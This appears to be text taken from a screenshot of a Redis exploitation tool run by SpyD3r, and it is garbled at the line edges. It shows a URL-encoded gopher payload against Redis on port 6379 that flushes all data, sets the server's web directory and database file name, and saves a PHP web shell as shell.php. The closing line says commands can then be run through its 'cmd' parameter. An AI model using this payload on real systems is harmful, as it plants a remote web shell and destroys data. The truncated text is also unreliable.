 oit redis
nor: $_SpyD3r_$
ReverseShell/PHPShell): phpshell
ion of server (default is /var/www/html): /usr/share/nginx/html
e have default PHP Shell): <?php echo "Pwned by SpyD3r"; ?>
Ready to get PHP Shell:
6379/_%2A1%0D%0A%20%20%20%20%248%0D%0A%20%20%20%20flushall%0D%0A%20%20%20%20%2A3%0D%0A%20%20%20%20%243%0D%0A%20%2
A%20%20%20%201%0D%0A%20%20%20%20%2436%0D%0A%0A%0A%20%20%20%20%3C%3Fphp%20echo%20%22Pwned%20by%20SpyD3r%22%3B%20%3
%20%2A4%0D%0A%20%20%20%20%246%0D%0A%20%20%20%20config%0D%0A%20%20%20%20%243%0D%0A%20%20%20%20set%0D%0A%20%20%20%2
0%20%20%2421%0D%0A%20%20%20%20/usr/share/nginx/html%0D%0A%20%20%20%20%2A4%0D%0A%20%20%20%20%246%0D%0A%20%20%20%20
%20%20%20set%0D%0A%20%20%20%20%2410%0D%0A%20%20%20%20dbfilename%0D%0A%20%20%20%20%249%0D%0A%20%20%20%20shell.php%
20%244%0D%0A%20%20%20%20save%0D%0A%0A%20%20%20%20
can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
SpyD3r-----------